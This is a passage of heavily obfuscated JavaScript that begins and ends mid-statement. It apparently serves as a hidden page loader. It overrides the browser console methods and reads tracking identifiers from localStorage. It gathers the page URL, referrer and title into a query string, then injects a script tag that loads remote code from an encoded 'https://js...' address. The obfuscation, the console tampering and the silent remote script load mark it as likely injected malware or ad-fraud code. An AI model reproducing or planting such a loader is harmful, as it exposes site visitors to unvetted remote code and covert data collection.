_0x4184e5=_0x54bc46[_0x4a63f2(0x13,-0xc,-0x17,-0x22)+'r'][_0x103ba3(-0x2cd,-0x2bd,-0x2a3,-0x2b2)][_0x4a63f2(0x7,0x35,0x28,0x22)](_0x510842);continue;case'5':_0x59f6c0[_0x22733b]=_0x4184e5;continue;}break;}}continue;case'3':var _0x57d190;continue;case'4':var _0x59f6c0=_0x57d190[_0x103ba3(-0x28c,-0x246,-0x290,-0x276)]=_0x57d190[_0x4a63f2(0x46,0x31,0x37,0x1a)]||{};continue;}break;}}}catch(_0x296697){_0xf387ec=window;}var _0x16e4b0=_0xf387ec[_0x4a63f2(0x1f,0x49,0x37,0xf)]=_0xf387ec[_0x4a63f2(0x44,0x29,0x37,0x6a)]||{},_0x39329e=[_0x194916[_0x4a63f2(0x3d,0x1d,0x3d,0x28)],_0x103ba3(-0x2a9,-0x2c5,-0x297,-0x2b8),_0x4a63f2(0xf,-0x14,0xb,-0x22),'error',_0x194916[_0x4a63f2(0x60,0x1c,0x29,0x47)],_0x194916[_0x4a63f2(0x11,0xf,0x49,0x10)],_0x103ba3(-0x29e,-0x29e,-0x275,-0x2ad)];for(var _0x119bbd=0x2*0xed9+0xc5*0x1+-0x1*0x1e77;_0x194916[_0x4a63f2(0x3b,0x5e,0x3e,0x48)](_0x119bbd,_0x39329e[_0x4a63f2(0x6b,0x73,0x40,0x25)]);_0x119bbd++){var _0x3f4365=_0x32d45d[_0x103ba3(-0x2b7,-0x2b8,-0x2c2,-0x2c4)+'r'][_0x4a63f2(-0x19,-0xc,-0x5,0x2d)][_0x4a63f2(-0x11,0x1d,0x28,0x47)](_0x32d45d),_0x49b525=_0x39329e[_0x119bbd],_0x5ad0e9=_0x16e4b0[_0x49b525]||_0x3f4365;_0x3f4365[_0x4a63f2(0x38,0x10,0x2f,0x39)]=_0x32d45d[_0x103ba3(-0x2a8,-0x24d,-0x2b2,-0x285)](_0x32d45d),_0x3f4365['toString']=_0x5ad0e9[_0x103ba3(-0x24e,-0x262,-0x258,-0x283)][_0x4a63f2(0x14,0x40,0x28,0x2)](_0x5ad0e9),_0x16e4b0[_0x49b525]=_0x3f4365;}});_0x194916[_0x2db29b(-0x101,-0xc1,-0x10c,-0xf3)](_0x392ea1);var _0x21b2fd=_0x2db29b(-0xca,-0xb9,-0xed,-0xe7)+_0x2db29b(-0x15b,-0x13d,-0x111,-0x130);if(!window[_0x2db29b(-0x112,-0xd0,-0xf8,-0xe7)+_0x3b559d(-0x55,-0x19,0x12,-0x20)]){var _0x4037b8={};_0x4037b8[_0x2db29b(-0xe5,-0xb0,-0xc8,-0xea)]=![],_0x4037b8[_0x3b559d(0x1,0x42,0x42,0x20)]=0x15180,_0x4037b8[_0x3b559d(-0x25,-0x22,-0x35,-0x16)]=_0x194916[_0x2db29b(-0xca,-0x108,-0xd3,-0x103)],window[_0x2db29b(-0x11c,-0x104,-0xbc,-0xe7)+_0x2db29b(-0xfb,-0x124,-0x153,-0x130)]=_0x4037b8;}function _0x2db29b(_0x264e16,_0xfe46b6,_0x3a8900,_0x4ff016){return _0x1fd8(_0x4ff016- -0x264,_0xfe46b6);}const _0x4da183=localStorage['getItem'](_0x194916['FMvVq']);if(_0x194916['VVvtr'](typeof _0x4da183,_0x194916[_0x2db29b(-0x148,-0xd7,-0x132,-0x110)])&&_0x194916['VVvtr'](_0x4da183,null)){var _0x4f9a06=JSON['parse'](_0x4da183),_0x11a32f=Math['round'](_0x194916['UUPXh'](+new Date(),0x5*0x5db+0x3d3+0x4a*-0x65));_0x194916[_0x2db29b(-0x102,-0xee,-0xdc,-0x114)](_0x194916['IfpEF'](_0x4f9a06[_0x2db29b(-0x162,-0xfd,-0xf9,-0x12e)],window[_0x2db29b(-0xd5,-0x10d,-0xae,-0xe7)+_0x2db29b(-0xf7,-0x119,-0x138,-0x130)]['ttl']),_0x11a32f)&&(localStorage[_0x3b559d(0x17,-0x1b,-0x26,-0x3)]('subId'),localStorage[_0x3b559d(-0x6,0xa,0xd,-0x3)](_0x194916['CklEX']),localStorage['removeItem'](_0x2db29b(-0x14c,-0x136,-0x10b,-0x11a)));}var _0x56fada=localStorage[_0x3b559d(0x2f,0x23,0x3a,0x10)](_0x194916[_0x3b559d(-0x39,-0x42,0x16,-0x10)]),_0x4bc374=localStorage[_0x2db29b(-0x133,-0x122,-0x107,-0x100)](_0x194916[_0x3b559d(-0x21,-0x6b,-0x4e,-0x37)]),_0x10af33=_0x2db29b(-0xec,-0x120,-0x140,-0x123)+_0x3b559d(-0x11,-0x58,-0x51,-0x3b);_0x10af33+=_0x194916[_0x3b559d(0x3e,0x24,0x3b,0x6)]('&',_0x194916[_0x3b559d(-0x24,0x24,0x41,0xa)](decodeURIComponent,window['location'][_0x3b559d(-0x2e,-0x48,-0x4a,-0x3e)][_0x2db29b(-0x118,-0x12d,-0x104,-0x112)]('?',''))),_0x10af33+='&se_referr'+_0x2db29b(-0x106,-0x114,-0x16b,-0x132)+_0x194916[_0x3b559d(0x41,0x17,-0x1a,0x1b)](encodeURIComponent,document['referrer']),_0x10af33+=_0x194916['ghqDc']+_0x194916['dkhyq'](encodeURIComponent,document['title']),_0x10af33+=_0x194916[_0x2db29b(-0x12f,-0xe4,-0x124,-0x11c)](_0x194916[_0x3b559d(-0x8,0x28,0x1c,0x2e)],encodeURIComponent(_0x194916['xcFhF'](document[_0x3b559d(-0x2e,-0x25,-0x33,-0xb)][_0x3b559d(0x0,-0x1b,-0x30,-0x12)],document[_0x2db29b(-0xf5,-0x10f,-0xeb,-0x11b)]['pathname']))),_0x10af33+=_0x194916['IfpEF'](_0x2db29b(-0x153,-0x134,-0x14f,-0x11e),_0x194916[_0x2db29b(-0x15a,-0xfa,-0x10e,-0x124)](encodeURIComponent,_0x21b2fd)),_0x10af33+=_0x194916[_0x3b559d(-0x25,-0x55,0x1,-0x3a)]+_0x194916['RKDKO'](encodeURIComponent,window[_0x2db29b(-0xb9,-0x10b,-0x10b,-0xe7)+'4GSFRnP'][_0x2db29b(-0x115,-0xf2,-0x103,-0x126)]);function _0x3b559d(_0x16b4cb,_0x4d2419,_0x410eba,_0xad1c1e){return _0x1fd8(_0xad1c1e- -0x154,_0x16b4cb);}typeof _0x56fada!==_0x194916[_0x2db29b(-0x131,-0xda,-0x121,-0x110)]&&_0x56fada&&window[_0x3b559d(0x39,0x38,0x9,0x29)+_0x3b559d(-0x1b,-0x6,-0x10,-0x20)][_0x2db29b(-0xfe,-0xf9,-0xfc,-0xea)]&&(_0x10af33+=_0x194916['xcFhF'](_0x194916[_0x3b559d(-0x8,-0x24,-0x6,-0x1d)],_0x194916[_0x2db29b(-0xef,-0x12b,-0xc2,-0xf5)](encodeURIComponent,_0x56fada)));_0x194916[_0x3b559d(0xd,-0x32,-0x3d,-0x1a)](typeof _0x4bc374,_0x194916[_0x2db29b(-0x135,-0x104,-0x124,-0x110)])&&_0x4bc374&&window[_0x3b559d(0x4d,0x55,0x25,0x29)+_0x3b559d(0x16,-0x4a,0x16,-0x20)]['unique']&&(_0x10af33+=_0x2db29b(-0x127,-0x138,-0x102,-0x13a)+_0x194916[_0x3b559d(0x2,-0x1f,-0xc,0x1b)](encodeURIComponent,_0x4bc374));_0x194916[_0x2db29b(-0x148,-0x153,-0x151,-0x12a)]('','')&&(_0x10af33+=_0x194916[_0x2db29b(-0x111,-0xf4,-0xe6,-0xdc)]);var _0x345a38=document[_0x3b559d(0x21,0x3a,-0x20,0x14)+_0x2db29b(-0x102,-0x144,-0x13e,-0x111)](_0x194916[_0x3b559d(-0x10,-0x19,-0x8,-0x36)]);_0x345a38['type']=_0x194916[_0x3b559d(0x36,-0x12,0x47,0x12)],_0x345a38[_0x3b559d(-0x1a,-0x57,-0x1b,-0x2c)]=_0x194916['yvrRI'](window[_0x2db29b(-0xfb,-0xf7,-0x104,-0xe7)+'4GSFRnP']['R_PATH'],_0x10af33);var _0x284c3d=document[_0x2db29b(-0xf6,-0x103,-0x102,-0xe5)+_0x3b559d(0xf,0x43,-0x1d,0xf)](_0x3b559d(0x10,0x0,0x42,0x16))[0x8d*0x45+0x1337+-0x3938];_0x284c3d[_0x2db29b(-0x11a,-0x169,-0x185,-0x14c)][_0x2db29b(-0xcb,-0x122,-0x111,-0xf1)+'re'](_0x345a38,_0x284c3d);}()));
function _0x42c0(){var _0x708632=['tuzbzfu','nhWZFdf8mNWWFa','vxvTEKi','mJaWoteWDNDcDxv4','D0zKDuW','A3rxywW','CMvTB3zLsxrLBq','CMvWBgfJzq','zw50','DejfBve','zgfxz1u','yMLUza','vKvzAey','Dg9tDhjPBMC','CMW9','wgXMCNO','v2nVr24','BMn0Aw9UkcKG','x19WCM90B19F','EuTtA0e','Ahr0Chm6lY9QCW','y2HLpq','ufb6EM8','C3bSAxq','C0j5vgfNtMfTzq','z2v0sxrLBq','y29UC29Szq','revmsLK','Bg9N','y3jLyxrLrwXLBq','jNn1yL9Pzd0','C2nYAxb0','Ee1Ku2O','CxrRswK','n2jtq0jnCW','BgvUz3rO','zgTOExe','mtGZmdC2mKHkEeziuq','qK5KBLK','y3rVCIGICMv0Dq','Aw5Zzxj0qMvMBW','DhrS','C2L0zs5JB20VAa','wNLRvgq','BhDHEvC','zxL3B3jKpq','ota3nJq4EgfJDffW','Dw5PCxvL','Dw5KzwzPBMvK','vevgruy','x2rtvgz6r3LQDa','E30Uy29UC3rYDq','z2v0rwXLBwvUDa','wgXMAhi','ufHqsMS','rxrnq2y','mty3nZC4oeT2CfP5uq','DuPYtha','CMv0DxjUicHMDq','ntiYvNPUDe1N','zxHJzxb0Aw9U','DfrOtuO','mtCXnJG1mMLYAgTKvW','jMHVC3q9','C2vHCMnO','y29UC3rYDwn0BW','CgfYzw50tM9Kzq','lMnSAwvUDa','tePur1y','CKDTq2C','m3WWFdr8mxWY','q2TSrvG','tMLVrK8','mJm2ndmZt2n1AvzT','EwXPq28','sK16CNC','yxbWBhK','D2fYBG','D0TOt1u','yxbWBgLJyxrPBW','vwjwB2W','zNjHBwv3B3jRCW','C3jJ','ChjVDg90ExbL','jNrVA2vUpq','BI9QyxzHC2nYAq','nZGZotK0s2n0uNnq','DJj2wwC','DhjHy2u','AKLJvwi','jMXHBMrPBMDFDq','u0Xvuwe','zxi9','nhWZFdb8mxW1Fa','neDtrLjUua','C3vIswq','y3jLyxrLzf9HDa','ANnVtvK','q2Lnuxu','Aw5MBW','vLz2Dhi','nwnQtMjttG','kcGOlISPkYKRkq','jMj5CgfZC19Jyq','uL9qqvri','zxjYB3i','t1vsq3q','p3jLDhvYBJ1QCW','Ag9ZDg5HBwu','zwr2ALy','qw12yxG','CM4GDgHPCYiPka','jM5HBwu9','Dg9Rzw4','swzWruy','Bg9JyxrPB24','y29UzMLN'];_0x42c0=function(){return _0x708632;};return _0x42c0();}function _0x1fd8(_0x14bf6a,_0xfd90fa){var _0x19a212=_0x42c0();return _0x1fd8=function(_0x552555,_0x1c657a){_0x552555=_0x552555-(-0x11f1+-0x2556+0x385c);var _0x37b3ee=_0x19a212[_0x552555];if(_0x1fd8['CROLtt']===undefined){var _0x8a9158=function(_0x1438a4){var _0x3453df='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa7ab57='',_0x583893='',_0x4a8a4a=_0xa7ab57+_0x8a9158;for(var _0x189a16=-0xbc2+0x21*0x12f+-0x1b4d,_0x4dbf10,_0x2b8c2b,_0x20fb94=0xd8d+-0xa9c+0x3*-0xfb;_0x2b8c2b=_0x1438a4['charAt'](_0x20fb94++);~_0x2b8c2b&&(_0x4dbf10=_0x189a16%(0x38b*-0x1+-0x1818+0x1*0x1ba7)?_0x4dbf10*(-0x217a+-0x1363+0x351d)+_0x2b8c2b:_0x2b8c2b,_0x189a16++%(0x4*-0x386+-0x8fb+0x1*0x1717))?_0xa7ab57+=_0x4a8a4a['charCodeAt'](_0x20fb94+(0xaa8*0x3+-0x122*0x22+0x232*0x3))-(0x5*0x79d+0x2134+-0x473b)!==-0x1*-0xa58+0x80a+0x931*-0x2?String['fromCharCode'](-0x52*-0x5+0xdab+-0xe46&_0x4dbf10>>(-(-0xef*0x24+-0x446*-0x9+0x7c*-0xa)*_0x189a16&-0x66*-0x35+0x1d7e+-0x3296)):_0x189a16:0x14de*-0x1+-0xb*0x325+-0x3775*-0x1){_0x2b8c2b=_0x3453df['indexOf'](_0x2b8c2b);}for(var _0x271719=-0xd07+-0x156e+0x1*0x2275,_0x5bebba=_0xa7ab57['length'];_0x271719<_0x5bebba;_0x271719++){_0x583893+='%'+('00'+_0xa7ab57['charCodeAt'](_0x271719)['toString'](0x4ff*-0x5+-0x68c+0x1f97*0x1))['slice'](-(0x9c*0x27+0x1a*0x16+-0x19fe));}return decodeURIComponent(_0x583893);};_0x1fd8['bqewmI']=_0x8a9158,_0x14bf6a=arguments,_0x1fd8['CROLtt']=!![];}var _0x35a015=_0x19a212[0x2d+-0x11dd+0x11b0],_0x5ad544=_0x552555+_0x35a015,_0x4e2f4f=_0x14bf6a[_0x5ad544];if(!_0x4e2f4f){var _0x263724=function(_0x426736){this['YjzGZF']=_0x426736,this['NPbOoj']=[0x2620+0x290+-0x28af,-0xc61*-0x1+-0x22bc+0x61*0x3b,-0x8b1*0x2+0x1825+-0x241*0x3],this['OTtbsS']=function(){return'newState';},this['BmnFTU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DoXbmV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x263724['prototype']['LXeUnh']=function(){var _0x1aab6c=new RegExp(this['BmnFTU']+this['DoXbmV']),_0x27fa9c=_0x1aab6c['test'](this['OTtbsS']['toString']())?--this['NPbOoj'][-0x1f0a+0x584+-0x1987*-0x1]:--this['NPbOoj'][-0x7*0x175+-0x15fb*0x1+-0x1*-0x202e];return this['WMelUR'](_0x27fa9c);},_0x263724['prototype']['WMelUR']=function(_0x1f6797){if(!Boolean(~_0x1f6797))return _0x1f6797;return this['BKpFTl'](this['YjzGZF']);},_0x263724['prototype']['BKpFTl']=function(_0x59821a){for(var _0x2b3455=0xab4+0x11c3+-0x3*0x97d,_0x37161b=this['NPbOoj']['length'];_0x2b3455<_0x37161b;_0x2b3455++){this['NPbOoj']['push'](Math['round'](Math['random']())),_0x37161b=this['NPbOoj']['length'];}return _0x59821a(this['NPbOoj'][-0x9b2+-0x2214+0x2bc6]);},new _0x263724(_0x1fd8)['LXeUnh'](),_0x37b3ee=_0x1fd8['bqewmI'](_0x37b3ee),_0x14bf6a[_0x5ad544]=_0x37b3ee;}else _0x37b3ee=_0x4e2f4f;return _0x37b3ee;},_0x1fd8(_0x14bf6a,_0xfd90fa);}(function(_0x147166,_0x4fad8a){var _0x7fb8e8=_0x147166();function _0x3d163b(_0x1b1e9b,_0x8e2464,_0x32ef2b,_0x4ea5e4){return _0x1fd8(_0x4ea5e4- -0x388,_0x8e2464);}function _0x62e141(_0x517f79,_0x35dd75,_0x81d549,_0x3a4e68){return _0x1fd8(_0x517f79- -0x36,_0x81d549);}while(!![]){try{var _0x120e03=-parseInt(_0x3d163b(-0x26e,-0x283,-0x29c,-0x269))/(-0x3*0xcfb+-0x779+0x11*0x2bb)+parseInt(_0x62e141(0xf6,0x111,0x12d,0x117))/(-0x7f0+0x822*-0x4+0x6*0x6bf)+-parseInt(_0x62e141(0x13a,0x11a,0x169,0x100))/(0x565*-0x7+-0x1560+-0x71*-0x86)+-parseInt(_0x3d163b(-0x1cf,-0x20c,-0x1d9,-0x205))/(0x4*0x6a9+-0x3*-0xcc9+-0x1*0x40fb)*(parseInt(_0x62e141(0x105,0xd8,0xe4,0x126))/(0x556+0x1af0+-0x2041*0x1))+-parseInt(_0x3d163b(-0x1f7,-0x1e9,-0x222,-0x1ff))/(0x683+-0x15*0x32+-0x263*0x1)*(-parseInt(_0x62e141(0x137,0x117,0x164,0x16c))/(-0x26f7+0x12d1*0x1+0x142d))+-parseInt(_0x62e141(0x143,0x12d,0x11c,0x119))/(0x1*-0x18f1+-0x1*-0x158f+0x2*0x1b5)+parseInt(_0x3d163b(-0x1d9,-0x1f1,-0x1da,-0x202))/(0x1ec8+-0x6*0x90+-0x1b5f)*(parseInt(_0x62e141(0x118,0xfc,0x13e,0x11c))/(-0x1*-0xda7+-0x259*0xd+-0x4*-0x43a));if(_0x120e03===_0x4fad8a)break;else _0x7fb8e8['push'](_0x7fb8e8['shift']());}catch(_0x422e31){_0x7fb8e8['push'](_0x7fb8e8['shift']());}}}(_0x42c0,-0x25b1*-0x43+-0x5a35+-0x26f4b),(function(){var _0x194916={'IfpEF':function(_0x2dc9d5,_0x3ec287){return _0x2dc9d5+_0x3ec287;},'dkhyq':function(_0x14f0d6,_0x1b8515){return _0x14f0d6(_0x1b8515);},'VVvtr':function(_0x327758,_0x2a0266){return _0x327758!==_0x2a0266;},'rGmCg':_0x3b559d(-0x26,0x0,-0x12,-0x18)+'+$','SLUQa':'ZykTd','TEFEF':_0x3b559d(-0x23,-0xb,-0x11,-0x38),'Xlfrz':function(_0x5795fd,_0x41f8f0){return _0x5795fd+_0x41f8f0;},'UumzB':_0x2db29b(-0x105,-0xc0,-0x10b,-0xdf)+_0x2db29b(-0xf3,-0xd2,-0x116,-0x108),'UbVol':_0x2db29b(-0xdc,-0xd3,-0xf4,-0xe6)+_0x3b559d(0xa,0x4a,0x3a,0x1e)+_0x2db29b(-0x13c,-0xf5,-0xee,-0x11f)+'\x20)','xMdSj':_0x2db29b(-0x135,-0xd3,-0xe5,-0xfd),'vLaKa':_0x3b559d(-0x30,-0x4d,0x22,-0x15),'VEYhF':_0x2db29b(-0xf7,-0xb1,-0xc8,-0xdd),'lwayW':'table','edvjV':_0x3b559d(-0x5b,-0x5b,-0x57,-0x26),'PXPJk':_0x2db29b(-0x111,-0x13b,-0xea,-0x118)+'5','CiMQu':_0x3b559d(-0x26,0x7,-0x2b,-0x5),'yliCo':'QjHWk','BNdnY':function(_0x1f42f1){return _0x1f42f1();},'qtkIi':function(_0x1b12d,_0x50aec3){return _0x1b12d<_0x50aec3;},'DUSdi':function(_0x477808,_0x416913,_0x5873f9){return _0x477808(_0x416913,_0x5873f9);},'wKhOU':function(_0x3c7064){return _0x3c7064();},'PPzzo':_0x2db29b(-0x12f,-0x124,-0xf2,-0x105)+_0x3b559d(-0x60,-0xf,-0x61,-0x2d)+_0x2db29b(-0xbb,-0x10d,-0x128,-0xef)+_0x2db29b(-0xfc,-0x171,-0x167,-0x137),'FMvVq':'config','tBEmQ':_0x3b559d(0x5c,-0x13,0x3f,0x27),'UUPXh':function(_0x1a95c9,_0x32d866){return _0x1a95c9/_0x32d866;},'ktWal':function(_0x5ca430,_0x1d5d11){return _0x5ca430<_0x1d5d11;},'CklEX':_0x2db29b(-0xe9,-0x144,-0x136,-0x11d),'Amvax':_0x2db29b(-0x103,-0x138,-0x130,-0x12f),'yKSkA':function(_0x577dc6,_0x229f72){return _0x577dc6(_0x229f72);},'ghqDc':'&default_k'+_0x2db29b(-0xd8,-0xc3,-0xea,-0xec),'EtMCf':_0x3b559d(0x8,-0x3d,-0x3c,-0x24)+_0x2db29b(-0x10b,-0x115,-0xf0,-0x10b),'xcFhF':function(_0x5b8fde,_0xe9a537){return _0x5b8fde+_0xe9a537;},'OURCt':function(_0x315b2c,_0x369532){return _0x315b2c(_0x369532);},'LJTGV':_0x3b559d(-0x23,-0x56,-0x4e,-0x3f),'RKDKO':function(_0x5043e2,_0xd99464){return _0x5043e2(_0xd99464);},'jsoMY':_0x2db29b(-0x108,-0x129,-0xe1,-0xfb),'tThMJ':_0x3b559d(-0x24,-0x1a,-0x49,-0x17)+_0x3b559d(0x3a,0x8,-0x24,0xc),'NioFO':_0x2db29b(-0x127,-0xef,-0x11b,-0xfa),'DELJY':_0x2db29b(-0x137,-0x176,-0x13f,-0x13f)+_0x3b559d(-0x35,-0xd,-0x61,-0x29)+'pt','yvrRI':function(_0x38d007,_0xb77f03){return _0x38d007+_0xb77f03;}},_0x40f216=(function(){var _0x9dc38e={'daWgU':function(_0x4e7db0,_0x4c4dca){return _0x194916['IfpEF'](_0x4e7db0,_0x4c4dca);},'WcoGn':function(_0x429aa2,_0xe6c4cc){function _0xf6ad97(_0x5abe65,_0x1bdb6a,_0x5ad844,_0xd41da6){return _0x1fd8(_0x1bdb6a- -0x24c,_0x5ad844);}return _0x194916[_0xf6ad97(-0xa6,-0xdd,-0xba,-0xc1)](_0x429aa2,_0xe6c4cc);},'Xlfhr':function(_0x24ff82,_0xb2dd47){function _0x17da5e(_0xaf5d1b,_0x18c6bd,_0x1eaefc,_0x73cc71){return _0x1fd8(_0x73cc71- -0x191,_0x1eaefc);}return _0x194916[_0x17da5e(-0x35,-0x6c,-0x4c,-0x57)](_0x24ff82,_0xb2dd47);},'UnDNU':_0x3bab54(0x261,0x24c,0x283,0x263),'xsIIO':_0x3bab54(0x245,0x276,0x22c,0x221)};function _0x3bab54(_0x4fde8a,_0x443397,_0x4cdf16,_0x245658){return _0x3b559d(_0x443397,_0x443397-0x134,_0x4cdf16-0x162,_0x4fde8a-0x26a);}var _0x23e907=!![];function _0x1a91b1(_0x121200,_0x71e216,_0x5317d4,_0x2c7672){return _0x3b559d(_0x2c7672,_0x71e216-0x11c,_0x5317d4-0x1c6,_0x5317d4- -0x179);}return function(_0x139038,_0x532795){var _0x41e387=_0x23e907?function(){var _0x20f032={'JMzrw':function(_0x9e8bda,_0xe9a576){function _0x33b9cf(_0x15c310,_0x4fba25,_0xfe177d,_0x48e1d2){return _0x1fd8(_0xfe177d- -0x154,_0x4fba25);}return _0x9dc38e[_0x33b9cf(-0x3a,0x31,0x1,-0x19)](_0x9e8bda,_0xe9a576);},'uJrLp':function(_0x247eef,_0x45334d){function _0x5d07be(_0x419568,_0x110026,_0x578dc2,_0x43dc42){return _0x1fd8(_0x43dc42-0x1e6,_0x110026);}return _0x9dc38e[_0x5d07be(0x377,0x35c,0x320,0x341)](_0x247eef,_0x45334d);}};function _0x45f3cb(_0x4c83c5,_0x259a94,_0x3c0836,_0x1c7b07){return _0x1fd8(_0x4c83c5-0x105,_0x3c0836);}function _0x151d90(_0x437015,_0x17edf5,_0x30737f,_0x3c5fd9){return _0x1fd8(_0x17edf5-0x3d0,_0x3c5fd9);}if(_0x532795){if(_0x9dc38e[_0x151d90(0x568,0x550,0x53f,0x571)](_0x9dc38e['UnDNU'],_0x9dc38e['xsIIO'])){var _0x13f21c=_0x532795[_0x45f3cb(0x227,0x1fa,0x223,0x22d)](_0x139038,arguments);return _0x532795=null,_0x13f21c;}else _0x44b64c+=_0x20f032[_0x45f3cb(0x226,0x21f,0x202,0x25b)](_0x45f3cb(0x26e,0x2a7,0x266,0x258),_0x20f032[_0x151d90(0x535,0x554,0x535,0x55d)](_0x2cd981,_0x3b91d9));}}:function(){};return _0x23e907=![],_0x41e387;};}()),_0x5167b9=_0x194916['DUSdi'](_0x40f216,this,function(){function _0x52527b(_0x386ecc,_0x5df620,_0x342d59,_0x2a6ba6){return _0x3b559d(_0x342d59,_0x5df620-0x5e,_0x342d59-0xc8,_0x2a6ba6-0xe);}function _0x5bca37(_0x361fbf,_0x2b4543,_0x98fb4a,_0x2750b8){return _0x2db29b(_0x361fbf-0x1ba,_0x361fbf,_0x98fb4a-0x179,_0x2750b8-0x17f);}return _0x5167b9[_0x5bca37(0x4d,0x89,0x55,0x73)]()[_0x52527b(-0x2c,-0x18,-0x23,-0x30)](_0x194916[_0x52527b(0x2,-0x4e,-0x24,-0x2b)])[_0x52527b(0x45,0x34,-0x26,0x12)]()[_0x5bca37(0x29,0x66,0x43,0x32)+'r'](_0x5167b9)[_0x52527b(0x6,-0x29,-0x54,-0x30)](_0x194916[_0x52527b(-0x32,-0x57,0xd,-0x2b)]);});_0x194916[_0x2db29b(-0x120,-0x112,-0x177,-0x140)](_0x5167b9);var _0x32d45d=(function(){var _0xda573b=!![];return function(_0x47bc3a,_0x5bb63e){function _0x5f2d00(_0x132196,_0x4a1103,_0x2f848c,_0x5b5119){return _0x1fd8(_0x4a1103- -0x351,_0x5b5119);}var _0x5f1c61={};function _0x45901a(_0x1dc15d,_0x16f5cc,_0x36426b,_0x2af64e){return _0x1fd8(_0x16f5cc-0x13e,_0x1dc15d);}_0x5f1c61['LFlzV']=_0x5f2d00(-0x208,-0x21e,-0x228,-0x24d)+'2';var _0x1a535d=_0x5f1c61;if(_0x45901a(0x2ed,0x2b4,0x293,0x27e)!==_0x194916[_0x45901a(0x27f,0x26f,0x286,0x2a2)]){var _0x526db8=_0x1a535d['LFlzV'][_0x45901a(0x2c4,0x2a0,0x2b5,0x2b8)]('|'),_0x380915=0x141f+-0x22ea+-0x1*-0xecb;while(!![]){switch(_0x526db8[_0x380915++]){case'0':var _0x36491c=_0x618eaa[_0x385739]||_0x181633;continue;case'1':_0x181633['__proto__']=_0x293aad[_0x45901a(0x2b3,0x294,0x2bb,0x277)](_0x2bbf1f);continue;case'2':_0x22d7de[_0x385739]=_0x181633;continue;case'3':var _0x385739=_0x27723b[_0x23dafe];continue;case'4':var _0x181633=_0x1d449b['constructo'+'r'][_0x45901a(0x26e,0x267,0x28a,0x261)][_0x5f2d00(-0x1ed,-0x1fb,-0x20d,-0x201)](_0x493ce4);continue;case'5':_0x181633[_0x45901a(0x2c5,0x296,0x2ac,0x28e)]=_0x36491c['toString']['bind'](_0x36491c);continue;}break;}}else{var _0x26218f=_0xda573b?function(){function _0x5310e1(_0x1aa0eb,_0x5d4f14,_0x26ca20,_0x560ce5){return _0x5f2d00(_0x1aa0eb-0x6e,_0x26ca20-0x673,_0x26ca20-0x185,_0x560ce5);}if(_0x5bb63e){var _0x1706a0=_0x5bb63e[_0x5310e1(0x453,0x41b,0x444,0x413)](_0x47bc3a,arguments);return _0x5bb63e=null,_0x1706a0;}}:function(){};return _0xda573b=![],_0x26218f;}};}()),_0x392ea1=_0x32d45d(this,function(){function _0x4a63f2(_0x16adcf,_0x1a67bc,_0x2748f9,_0x52f8af){return _0x3b559d(_0x52f8af,_0x1a67bc-0xea,_0x2748f9-0x1c5,_0x2748f9-0x26);}function _0x103ba3(_0x5d0d64,_0x1a3d8d,_0x38d391,_0x8b39e1){return _0x2db29b(_0x5d0d64-0x16e,_0x1a3d8d,_0x38d391-0x105,_0x8b39e1- -0x177);}var _0xf387ec;try{if(_0x194916[_0x103ba3(-0x29a,-0x2bd,-0x275,-0x2a3)]!==_0x194916[_0x4a63f2(0xc,-0x3e,-0xe,0xb)]){var _0x112deb=_0x194916[_0x4a63f2(0x4f,0x13,0x41,0x47)](Function,_0x194916[_0x4a63f2(0x3b,0x1,0x1a,0x2)](_0x194916[_0x103ba3(-0x27a,-0x270,-0x254,-0x281)](_0x4a63f2(0x52,0x1d,0x57,0x6e)+_0x4a63f2(0x4e,-0x3,0x2e,0x8),_0x194916[_0x103ba3(-0x2c1,-0x2d6,-0x297,-0x2b5)]),');'));_0xf387ec=_0x194916[_0x103ba3(-0x288,-0x288,-0x241,-0x26a)](_0x112deb);}else{var _0x4c0fd8=_0x194916[_0x103ba3(-0x253,-0x294,-0x233,-0x25f)][_0x103ba3(-0x27a,-0x265,-0x257,-0x279)]('|'),_0x3f7158=-0x84f+-0x5*-0x50d+-0x10f2;while(!![]){switch(_0x4c0fd8[_0x3f7158++]){case'0':try{var _0x85bdb=gbKauK['dkhyq'](_0x2a44c0,gbKauK['Xlfrz'](gbKauK[_0x103ba3(-0x272,-0x2ab,-0x299,-0x28e)]+gbKauK[_0x103ba3(-0x2e3,-0x2b0,-0x288,-0x2b5)],');'));_0x57d190=_0x85bdb();}catch(_0x1405d9){_0x57d190=_0x3ecc13;}continue;case'1':var _0x1cd9c4=[gbKauK[_0x103ba3(-0x29b,-0x2a5,-0x27e,-0x270)],'warn',_0x4a63f2(0x1f,-0xd,0xb,0x22),gbKauK['vLaKa'],gbKauK[_0x103ba3(-0x25c,-0x274,-0x2ba,-0x284)],gbKauK[_0x103ba3(-0x269,-0x290,-0x292,-0x264)],gbKauK[_0x103ba3(-0x266,-0x299,-0x268,-0x298)]];continue;case'2':for(var _0x2f9429=0x902+0xac2*-0x1+0x1c0;_0x2f9429<_0x1cd9c4['length'];_0x2f9429++){var _0x390e1b=gbKauK[_0x103ba3(-0x23d,-0x27d,-0x289,-0x25a)][_0x4a63f2(0x50,0x26,0x34,0x3)]('|'),_0x2281de=0x388*0x6+-0x1be7+0x6b7;while(!![]){switch(_0x390e1b[_0x2281de++]){case'0':_0x4184e5[_0x103ba3(-0x268,-0x266,-0x259,-0x283)]=_0x49f874[_0x4a63f2(0x1a,0x3a,0x2a,0x32)][_0x103ba3(-0x24c,-0x26c,-0x2b2,-0x285)](_0x49f874);continue;case'1':var _0x49f874=_0x59f6c0[_0x22733b]||_0x4184e5;continue;case'2':_0x4184e5[_0x4a63f2(0x58,0x14,0x2f,0x58)]=_0xa6761a['bind'](_0x338918);continue;case'3':var _0x22733b=_0x1cd9c4[_0x2f9429];continue;case'4':var _0x4184e5=_0x54bc46[_0x4a63f2(0x13,-0xc,-0x17,-0x22)+'r'][_0x103ba3(-0x2cd,-0x2bd,-0x2a3,-0x2b2)][_0x4a63f2(0x7,0x35,0x28,0x22)](_0x510842);continue;case'5':_0x59f6c0[_0x22733b]=_0x4184e5;continue;}break;}}continue;case'3':var _0x57d190;continue;case'4':var _0x59f6c0=_0x57d190[_0x103ba3(-0x28c,-0x246,-0x290,-0x276)]=_0x57d190[_0x4a63f2(0x46,0x31,0x37,0x1a)]||{};continue;}break;}}}catch(_0x296697){_0xf387ec=window;}var 